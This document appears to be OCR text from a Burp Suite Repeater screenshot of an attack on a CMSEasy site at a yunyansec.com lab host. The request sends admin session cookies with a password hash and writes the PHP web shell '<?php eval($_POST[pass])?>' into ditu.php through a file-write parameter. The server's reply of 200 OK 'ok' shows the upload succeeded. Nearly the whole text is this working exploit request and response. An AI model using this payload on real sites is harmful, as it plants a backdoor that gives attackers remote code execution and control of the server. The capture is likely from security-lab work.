 Burp Suite Professional v1.7.20 - Temporary Project - licensed to Larry_Lau
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < > Target: http://14932db3f8662a41.yunyansec.com ?
Request
Raw Params Headers Hex
c680-15e363fc0f437c;
CNZZDATA80862620=cnzz_eid%3D25685190-1504145552-%2
6ntime%3D1504156354; bdshare_firstime=1504148701950;
login_username=admin;
login_password=9f447acf93de1aa1f29047fcf64adad2;
style=skin2;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href
%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.ht
ml%22+target%3D%22_blank%22%3E%3Cfont+color%3D%
22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88
%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E
Connection: close
sid=ditu.php&slen=30&scontent=<?php
eval($_POST[pass])?>
? < + > h term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Content-Type: text/html; charset=utf-8
Date: Thu, 31 Aug 2017 06:06:08 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.10-1ubuntu3.25
Content-Length: 2
Connection: close
ok
? < + > Ty 0 matches
Done 366 bytes | 66 millis